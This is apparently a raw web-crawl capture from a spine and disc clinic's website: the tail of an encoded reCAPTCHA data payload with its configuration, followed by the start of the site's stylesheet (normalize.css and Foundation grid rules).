ZwrtQC8O8acKQwqleLA5occOlwpQHw4hxDjMhWjURXcOnw50CXTINS1bCi8OmI8K9wrbDm0fCpMKZZzTDoirCsS9pK8OwwrxQwqvCssOFwrJzw7gMwrc4LTtiA3xTb1/Cr8OlYMOOYXAaIcOZwosHbcOLw518RcKGLCJowq9FF8OpworCuMO9ZDF8wrJHw7LCmkXCpcK/w6pYEwbDpcKzw5DCowJqBcKvw7PDm1HDhMOdw497w78OZ1LCmcOmwo/Do3LDhcOCVcO1SQFmwqjCrGIsSQwlwqBYw7jCssOSw5/Dg8OnworDoHXCg8K4w4YHwocgw7pvWMKEwrbCu17CmQTClBFtBsK+O8KII3B7w6wYeMObwpIxw4RLXMKmwp4sw4VzB8OQw7pCXcOqDcOUwr81wrJiIcOcwpdldTMqcmB/w74+ODTDgHlzwpzDjVrDusKneCjCk8KEwrjDkMOxwoMswo5qAQ0/FAtOIMOnw6kaRE5Tw6pdcsKVwr/DosOAURXDqcK3w7VFLgPDrkAwwpBLwrpBKMK5w4DCoDdJYsOHw4ptwp/[base64]/CvcOMwr5PYkUEw4k+DRfDoVoCbXM3w5Rdwo0OBMK0esKkF37Cr8KWUsOTHsKRf3jCg3lhNBQtwoFIwqAbHEMGF0Eew6nCmsOUKcOCw6vDpsOIfMKLwrXCknYvfcKhwrYowqtuLF/DhnLClMK8wr/[base64]/Cn8OPa3nDnsKkw7JcKMKsIkxoF8Kaw5I+w6DDh8Oiw73Cgz8tdsO2w7DDo8KTw6ZZwoQpC8KxTRbDujfDkMOUwprDgMKpw5VDw77DjSzCjSvCoMO9w4U+eTJeeUvDlWvDgi/DssKhw4bDuMKSG8OsbMOFwq8lOcKUwqZDw4NWwqRgwp05I8Ohw7zCnA/CicKJdnBDK8KAwpPDpAZ7wqZEZcKmHcOvQRLCnkdNMxLChTp6w5MVesKpPsKKw6bDrC/CvjjDo8KHcMO0wqrDpWrClVDClmHCjBhkFMK+wo/Cg3YFwp5nw4TCq19TLWdpRwc+w5/[base64]/Dn8KOwqPCqCHCrMOXwrw8wr3Cp8OQUMKfKCBQw4EqHcKLeMKbYztAb8KawqfCpQ/[base64]/CoRjClQbClsOPXcOVw7nCjDl8w5BKw4s0wpx+w79sw7R/[base64]/DkyJLw6nDhgIeJsOACcOZwrjDlHp2wpbDhWHDumDCqmPDmkrCuQ/DgcKSw4oYWcKTXGLDlCrCo8OPZsOMAl7DjhnCq0XCqnPCiMOLN35jwq4HwqzDuMKnw4nCtmXCmcONwrbClsOiV3TCmXPDvcKwOMK2QMKRQ8OzQ8OWw4nCrcOew5VgY0bCsXrCgMONVsOQwp/CsMOIEGstR8OAw4NGbgU9woJkWBPCiMO+DMKnwoYUVsKMw6IlworDt8KVw6HCl8OAwr7CrsKqUULCpTkQwqvDjwLCqHjCjMKcXcOPw5hpfsKpw4xXUcOBw4svRX4JwolWwq3Cl8O9wrHDtcOCYhUvSsONwqXCs3/Di8OHRcKhwrvCs8O4w6nCiDnDucOjw4hiIMOXHXMOMcOvJ1PDjhsaVMOhKcKFwpx5I8OUwo/CiRUBDF4Jw7hzwpXCl8O1wrPCqcKkZRBPUMKkw784w4XCqnZjWMKPwp3DqMO2A20HDsKmw54FwqbCjMKWckjCkx7DncKcw40rwqnCn8KIf8KREzDDscOCCVLClsOfw67CtMKNwqhdw4DCncKfF8KiS8KHMX3Dg8OQbcKgwpUccBlAw77DlcKCDGV/[base64]/[base64]/bzjDgMKKWXPClCPCjcO1JHggCkHDtRzCi8K+Uw/DkXXDpsOtSMO3w7U4w5TDqcO0wqFww6zDryVPwo7CugrCpjTDlMOXwoUqUyjCn8K2w7DCrTfDiMKPJcOTwpEWCMOgMyvCvcKAw43Dvx/DuB9JwrdZPk8lQEkvwqUawqnCvT5SDcKPwolyV8OgwrLCk8OlwpXCrgl0wol3w6Yow4cxUn7DtHYJOcKjw4/DtS/CikZ6AhTDucO/[base64]/HzIrwpMiwoXCpMKzY8O7wpnChcKDwoTCixUjP8KWw58sXiVxwrjClzjDkAfChcKnfEfCvB/Cs8KvPDlLXTMBYcKlw6d8wrpZOw3Dpm58w4rCjD1MwoXCkAzDhMOdUQNHwqI0fGU4w5oyacKKacKCwrtoDcOCNyrCq2N8GTfDssOgHMKaU1IgbgfDgMOQLF/CoHzCjnDDgGg7w6TCucOhYsKvw5vDkcO1wrbDo0o/wobCgSnDvzfDkChVw6EJwqvDiMOcwrXCqsOlYcKjw7rDgcOUwpHDm15eSjfCu8KnZMO0woRYYlk6w5ZdARfDu8Osw4DChcOaFWHDgx3DjCrDhcOtwrgwEx/[base64]/dEDDrsO5McOICB0ROMOxwrPDq8K/wpTDsWXDrcO5DsKQwqDDmsK1eMKOOcKtw6oUNUscw5DCtnTCicOhY2LDvVrCs2AZw6LDiANILcKjwr/DsFfCqzJNw7k9wpXCl1XCiRTDqXLDjMKUVcOAwpBsLcONH3HCp8O+w6/DhCs4GsOWw5nDvTbCiW1ZJsKZdynDucKXcV/CnDPDm8KNKMOnwqp0ECLCqjLClTVGw6/DnVrDlsK/woAlOQtcaClHLjMtM8Orw5s4T1HDusOXw7PDpsORw7HDik/Du8KHwqvDgsO+w7ItWUTDvmUkw7HDlcKSLMOxw6DDohLCrUs/w6EpwrZrScOjwqXCkMOURGhcPBvCni1awq7CocKWw55VNH/Ck1V/w69JbsOJwqLCtlcPw51AU8OpwpIlwoAIcQ1swog1DzIHARHDjsOswpoVw4bCiVZCKMKqa8KwwqJJCiTCvGUnw5AoRsOMwpZ/R0fDqsOiw4IoVU1owrPCmA9qEEJXwq58dcKnVMKOEFdzfcONCQ/[base64]/[base64]/[base64]/Do8OuIcKcwr0RwovCtMOhwqwwwp/[base64]/XVbDmX9Iw6vCgXp1w4TClRfCtxMbwqYKwpbDtcOlwq/DjgwhbMONXMKUcgtwdADDrSrCosKswp3DnRNlw43Dg8KrM8KwOcOOa8KawrfChEDDhcO8w4Zxw61CwrvClwHCghM2NcOuw5nCmcKmwocQeMONwqLCq8ONHSXCsivDj3/[base64]/[base64]/DniXCgF3Dpkk5RSZdA8KuOT7CnsOgwqheEcOKDsOuw7/CkTXCocOnCsO6woY1w4U3MwFdw5ZHwpBoH8OoVMOtBkpAw53DjMOwwpTDicOsNcOIwqbDiMKga8OqIHPDsHTDmSnCskLDiMOPwp7CksO9w4/Cmw9AHQp2Z8K0wrzDtw1qwr0TbhHDlGbCpMK4wq3CpiTDuWLDrcKGw5/DlMKuw5HDqxl+ScOtScKqLgvDlwLDqkPDiMOCXhXCsg9PwoNdw4PCqsKyC0l+wqYVw4PCo03Di37DuxbDrcOFXAfCo3AVH0Qvw7Jrw5/CgsOiIBBdw4sFaFgGRVIIBhbDoMKjwpTDqFjDsxtgKDl/[base64]/[base64]/DmMKZHMOvw6soFVFVFsO9Rn/CgmXCuSvClsKPelcnwoBxw7sRw53CqzYQw6/CtcKOwpEPIMK8wr/DihAHwrBYbh7Dk0Qhwod7TB1PeTDDoT1cPkROw4IQw4Bhw4TCoMOlw5zDuWDDghd1w4rCo34VUSLChMKSWUQGw6tQQQ7CmsOfwq7DpiHDuMKmwrZww5jDkcO/[base64]/CsyRXLcKRDMKQUlTCqEHDlMKbJsKlwpHDjcObKcKmb8KtGxo/w6B+wpTDlD9pcsKjwp4UwrnDgMKiET7CksOCwq8jdmHCtB8Kwq7ChEjCjcOJDsOFKsOaLcKcWTTDh28wEcK2asOcwpTDskp0OsOcwr5xHg3CvsOAwo7CjMObPnRAw53CglDDoQMdw4x0w5VDwpXCjxIuw4Ylwq9Ow7HCtsKEwohzJA10YVItA1/CpkjCqcOGwoxmw5tRT8KZw4o8eDsFw5lbw53CgsKwwrxUQ2XDrcK9UsO1NsKRwrjCncO4GETDsjAqJsKoXcOGwpDChFggNXspDsKYQMKBH8ObwrUzw7PDjcK/I3LDhcOVwrROwpBIwq7Cil8Qw64RfA4xw5LCgxw2ImYNw47Dk0wPYmvDp8OeY0bDnsOowqRKw4xtUMOLeBtlf8OGWXctw6tkwpR1w6fDh8OIw4wxOw8BwrZWGcOjwrPCpVtOehtIw6o7L1bDqsKRw4FqwroPwpPDn8KSw6QXwrpcwpvCrMKuw7fCqA/Dk8K/dTNFMURJwqpUwqZ2ccOmw4jDtWsgFhLDoMKLwphewowwNsKXw75jYi/CggJVwpgAwpDChh/DgyUvw5vDrnbCmTTCkcOQw7E7OAYdw7tSN8KhIMK6w63Cj0vDpxbCiW7DjsOZw7/DpMK5JcOHCsO3w6JOwpMTF2VRYsOEDMKFwqQTd0lbC1ZlSsKsKHtcfQLDlcKvwp49wrYmUw/DvsOmRsOBTsKFw7jDrsOVNAx3wq7Clz9Nw5dvKcKbTsKCwqrCikTCs8OGWcKlwrVEYw3Dn8OFw6d9w6E6w6LCusO7d8Kyc3B3H8KTw5fChcKgwq5Hb8KKw7zCmcKSGUVfWMKgw7odwpULUsOIwoopw44yYsOqw4Iiwo1mBsO8wqE0w5bCqC/DqlPChcKpw7FHwr3DryTCkHpfSsKMw51Fwq/CjsKcw7nCrWLDocKPw4w/ZgrCgsOLw5jDm1bDm8OYwq/Di1vCrMK1YsOwX004B3HDujTCkcK3UMKvO8KmYGN3YQB7w5g4w5nCsMKGH8OHCcKmw4ggQGZTwq5SIxnDqBlHRnHChBvCpsKewrXDqsOLw5t8DGrDg8KAw4vDqThUwrw0M8Odw7/[base64]/wogmwpgJbljDucOmZhxRbsKSw6/ChRRPw693BlEyWVLCnE/CjcOhw6bCscOqEivDhsKvwojDqsKZLxFoBGvClsOzVnfCrzURwp57w4ZBE3vDnsOmw4QUO0xlQsKJw51BEsKaw5dyOWBqW3LDulkvUMKxwqpiwpfCgHjCvcOWwpRpSsKWZnloDwohwqvDucOaWcK0w6rDhTdJa1jCgWszw49tw7/Cg2ZBUw1BwqrCgh42SVcqCcOePcO3w5g6w4vDuCfDn2Bvw5PDiR0Rw6fCvgUyF8OfwpB2w67DucKTw5nCqMK0K8Oyw4rDrHdQwoBbwo0/[base64]/JC1wY8KtMw3DqDZ6SVUrw53CkMOhw6HCk8KcZsOxZcK/engcw4xIwrDDg3wnfMKifWXDnXjCrMKcP2LCi8OTL8OdXh1CLMODCMO9GkjDtQF4wrUYwqw4T8OJw5nCrMKkwoLCosOHw6MHwrt/w4rCsH/Dg8KawonDkUDDocOCw4oOa8K4SinDlMKVU8KTacKtw7fCjSzCtMOhYsKyJxsbw6LCs8OFw6M6BsONw7zCmSzCj8KRLsKHw4Muw6DCpMOaw73CmC8Sw68Xw5jDv8OBA8Kpw7zDvsO+QsOeEC5Ew7tawoJmwq/[base64]/Di2bDr8KjfsK3DVPDjcKiZsKJwpTCpBrCs8OOVcKtEUTCoxbCt8OqAHfDhzzDl8KUCMKrD3dyaFhye3zCgsKdwogdwolUFjdJw4HCmcK8wpnDpcKTw53CrC1+IcOxCVrDrVdFwpzCrMKFT8KZw6XDuA/DjsOSwo95A8Kgwp/[base64]/[base64]/CgFnDh1dvGcKaYmtCIWrDk25ZwoLCoQ/CscOgBhhjw70dIk18w6PClMKsAhPCkFcBCcO1DcK3HcKGUMOQwqltwpPCii85PknDvifDk1vDgj1AdsKsw5keVsO6Fn0gwovDjcKqP2hrcMOWJ8KYwofCoy3Ckw4Nb3M5wrPChlLCv07Dv3Z7KxVOwq/[base64]/Dt8KpdcOPw5leYhMuSAXDvsO4ZTDDlXYZIy5FHFHCr0zDgMKJAMOaDMOcCFvDrA/Dk2TDtEscwr4LTMKVXcOdwqvDjUIESSvCusKUJ3ZAwrdPw7kuw5ceHSoQwok0OVLCvTDCjVBVwpnCscKcwp1Bw4/DncOQY3gaVcKAasOcwo12Q8OAw55ZT10Hw7fCmQ4fW8OUdcKbO8KNwqsLYcKiw7LCpDgBBz9TfcOnMcOKwqIkFRTDr1I5dMO7wqXDjwDDtxxHwq7DsyjCq8Kew7TDplQpeFJFDMOUwoMtFMKtwobDq8O5wrzDkAV/w48sKQVVNsOzw5bCmUAyfsKNwrnCi0J9K2DCiG5OSsOjFsKXYxjDvMOMRsKSwrc8wrvDvTLCmgx5MisbKSnDhcOhTnzDi8K3X8ONBU4YaMOZw44yW8KEwrIbw6TCpAbDmsKHT07DgwfDvWfCosKKw5FtScKxwo3DicOHHcO6w5/Ci8Omwodew5DDgcOLNCtow6fDl346OA/CisONZcO3M1kZQcKPN8KdSUIow4IOH2LCrhXDqEjCtsKCGcKKVsKVw5hGQHVyw61/[base64]/[base64]/RSwZw7YPHghuE8OVc0bDpnJGAXljw70dbcKiCV7Dv2zDoQVNa2XDosKPwrMkQCbCjmrDuUTDoMODO8OOe8O1w594PcK/S8Kgw7s9woDCnBRkwokIQMO/wpbDgMKBQ8OWe8K0b0/DvcOIdcK3w6M8w45KKTwUWcKTwp3CrEPDun/DtFvDo8O2wrVQw7J0w4TCh1J2KHxIw7lpUA7CryM0HhrCmznDvWpXJRUUGH/[base64]/UcKVw6kRYMK9fMOnR8OsA8OMwp1Lw6AiwpHDucKww448DMKIw4fCox5MQcOWw5xOw410woBpw5IzV8KdOcKoWsO3Ek8XdBwhfiTDtlnDrcKXUsKewqZwaHUePcOaw6/DtRXDs0BDKsKrw7PCkMKGw4bCrsKeCMOKwo7Djx3Cv8K7wqPDhmRSF8Oiwq0xwoAxw70WwogUwrd0woVTNV8nOMKqXMK6w4FNfMK9wqPDksOHw5jDssKDRMKAOxvDusKEfCdDNsO/fCDDtMKRY8OKBSF+FcKWKnoWwrLDhDcgZMKkw74vw5nCqsK/wrzCrcKSw6DCpTnCpXXCkcKfCQM1YjQDwr/[base64]/SGjCncO7GMKyF1jDljnDtExvwpZRw5pAworCpGfDnMK+YXrCtcK1J0PDpxnDlEI+w7DDhQA/wqJ1w6/ChBwvwqIlZsKBX8KIwojDsDgYwrnCoMOecMOewrUow7wcwonCgXg9YkLDoVzCo8Ksw6bClkPDqm8vbgI6IcKVwq9xw5/DmcKcwp3DhHrCqSEbwpMlWcK9wp7DgcKzwp3Cjxs3wpRGN8KNworClsOmbmcGwp40CMOdecK1w5AKThbDo20fw5/ChsKAW1UBY2XCi8K1DMORwovCiMK2OMKcwpsPNcOrSRrDnnLDicK4QcOFw4zChMKOwrJpQSQNw5VhfSjDhMOMw6NhfTbDoxfCq8K8woB5UDILw47CmFslwoMlCi/DmcKWw6HCtUV0w45twrfCszHDsiNhw4rDhTTDpcK5w70YFcOqwqPDgX/Cr1jDksK8wpwoSUk3w4MbwqUxRsO5C8O5wrzCrQ7Ci2TDgcKKESczbcK3wq3CjMOAwpLDncOyHGMSairDqw/[base64]/w48vLMOQesK0w6TCoV9AwoFdXhLDg8KAw6nDml/DnsOQwqITw4NDFBXCqHUiN3/DlHXCpsK+WMORacK/[base64]/KcK0CMKNwrEFw63CpSYFwoLCqMK6VsK4dybCp8O6wqZkX1HCssK/[base64]/CnMOpwoFZOlJ+EGktDUtafMK6woEQKCLDlsO9VMO1wrkkZl/[base64]/Cp8OOw4YQR8OHwoTCp8OEwq4BL2zCsmkYHHImHcOXB1Z1QXHCvcOHRx13OlNOw4LCqMOxwoLCrcK/enhKAcKEwo45w4cfw7zDmcKANwrDpzF0RMKHdDDClMOCChjDoMOfDsKrw6FMwrDDsz/DpXnCtDLCjWXCnWnDsMKQPwMQw69uw64bCMKVMcKuYyNUZyTChD/DqjbDjmnDu1nDicKtwpQLwrnCu8OuNnnDjg/[base64]/JD5Hw5vCrQvChMKxw6jDvMO3wo0wfS7DlcKaw7EtGWDCj8OrT0lzwo4fYllEMMOEw7vDl8KIw4Fiw5wBehrCvXBOFMKtw41GWcKDw6oVwo9xccOPwpgsCVwDw7t7N8Kkw4R8w43DuMKHIHDCosKOXQYuw6klw4MbWC/DrsOGMETDlQEWDSs/eRENwp9sWyPDhxPDucKnKCZ1KsKFPcKLwqNIWQvDvnrCq39vw5suV0zChcOVwofDuDXDlcOTXMOvw6M/SwpbKBXDkzNDwrLDp8OVHCHDvcKrKChBPcOZw53DocKsw6nCjTXCr8OBdVrChsK4w5sgwqDCggvCv8OBKMOsw6wVeGQQw5rDhg5ydELDlQYzEUM2w5Baw7LDtcOVwrYoEh5gMR18w43Dm3rDszkWKcKfUw/DqcONMwzDnhzCs8KeHTkkcMKsw53Cn0w1w4nDhcOKMsOXwqTDqMOqw5Ybw6DDr8KkHwHCgn0BwoPDuMKUwpA5RTLClMOqecOHwqodTcOSw7/CicOzw47CtMKfOcOLwoLDgsKgbAc6RQJQJmQiwq0dZxZoCFEZEcKyEcOvRnjDq8OeCiYcw7rDhxPClMKoG8OPIcOHwq3Cq0cFSyJow41OPsKuw4MMH8O/w5nDjWjCkhkGw7rDvmdCwrVKeWdOw6bCuMOuLUzDu8KeMcOBacKxf8Oow6fCilzDvsOgBsKkBETDri7CoMOLw7/DrShITcKSwq5pIGxjXU7DtEQmc8O/w4hBwoUZQxTClUTCkXc1wotlwovDhcOBwqDCu8OlLAR/wpIFVsKZeFo7VwfChEp9cQR5wpYrI21ORQpcb0VEKgkWw6k6IFXDqcOCc8Oyw73Dk17DvsK+M8O/YTVWwp7Dh8K/bCsJwrISX8KAwqvCqwPDl8KGVxXCh8OGw7LDg8Kgw4QAw4fDncKZYm8Rwp7DhXDDhx7DpkhWTwQmEQUwwqLDgsOwwrYcwrfCnsO9ZQTDkMK3GEjCrm7DlW3DpWR/wr5pw6DCs0l0w5zChUNqOXfCsQ0JREXDrwwYw7nCkcOrNsOPwpTCl8K9NsKuDMKtw6Z3w6d4wq7DgBDCvwVAw5fCn1IZwq3Cgi/Dj8OGD8O5QllFH8O4ABwbwo3CksOOw6BRbcK/QkrCvDjDlDvCvMKKGy9WfsKgw5bCnFjDo8O5wpXDoTx+SDHDk8Kkw6XCisKsw4fChCsbwo/CjMOqw7B9w4U4wp0QF1N+w4LDgsKzWgbCq8OKBQDDq2PCkcOPF20wwp9bw4Qcw5Fow5PChh0Fw61ZJMOhw7NpwrXDhxYtcMO0wr3CuMOpBcOqKxF4dy8fW3bDjMOpasOZS8ORw713N8OoQ8OGPsKlNMKiw5fDogXDqkZ6XgbDtMKebz7CmcOgw6fCgMOKAA/DgcOwegtcWFnDo2tfwrHCisKvb8ORBMOcw7nDr1rCgG9Qw5HDo8K0OT/[base64]/CsiIKw4o0w4dfw7UnwptLWcK9PX1Vwq95wr9tDibCisOIw7XCjz0yw6pQIMO1w67Du8KhfjB3w7rCiF3Cli7DgsKoYjlUw6rDsF40w6XDtiBdbRHDqsOxwoxIwo7DksOPw4chw5FFXcOnw5jDihHCg8OGwr/DvcOEwplEwpAUARvCgQ9BwrI6w5xQBwTCqhM/GcKpSRc0TA3DisKjwoPClkfDpMOtw7dSP8KqAsK4w5UOwqzDq8OZdcKFw4sBw5ULw5VJQV/DoSFcwosPw5cpwr7DusO6cMObwpHDjjx5w64iWsOBQ1fCgwxLw6QrF0tzwovCh1xLVcKaaMOMTcKmD8KMSUrCgyLDucOtK8KhNQ3CjVLDlcK0FMO9w7FxZMKCF8Kxw5XCosOww4RF\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.newenglandspineanddisc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UWeWK7GrFP2WYaDW6Cc35Inc7wuFGQFYwwRYoEUf+jU\\u003d\x22,1,0,null,1,1769023526532,0,0,[159],null,[221,217],\x22RC-CLtFIa64nRn7Cw\x22,null,null,null,null,null,\x220dAFcWeA7ZtoF7U75d_iGYSpLegmGBo39mFSB0HySXpAJ3PRjMyq634_Q_bCf8tPrq56PdUc4702D_-cH9pGYwkHaAkoJ7_f3Otg\x22,1769106326635]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.newenglandspineanddisc.com/css/main.css
body_size: 78767
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Lato"; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

